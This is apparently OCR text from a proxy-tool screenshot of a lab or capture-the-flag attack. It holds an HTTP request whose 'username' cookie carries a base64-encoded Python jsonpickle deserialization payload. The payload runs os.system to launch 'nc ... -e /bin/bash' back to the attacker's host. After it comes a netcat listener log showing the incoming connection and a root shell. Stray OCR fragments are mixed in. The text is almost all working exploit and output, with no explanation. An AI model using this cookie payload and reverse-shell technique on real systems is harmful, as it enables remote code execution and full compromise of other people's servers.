 Request
Re
Pretty Raw Hex \n
Pr
1 GET / HTTP/1.1
1
2 Host: 192.168.110.4:8888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: username=
eyJweS9vYmplY3QiOiAiX19tYWluX18uU2hlbGwiLCAicHkvcmVkdWNlIjogW3sicHkvdHlwZSI6ICJvcy5zeXN0ZW0i
fSwgeyJweS90dXBsZSI6IFsibmMgMTkyLjE2OC4xMTAuNCA0NDQ0IC1lIC9iaW4vYmFzaCJdfSwgbnVsbCwgbnVsbCwg
bnVsbF19
10 Connection: close
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.110.16.
Ncat: Connection from 192.168.110.16:51548.
id; whoami
uid=0(root) gid=0(root) groups=0(root)
root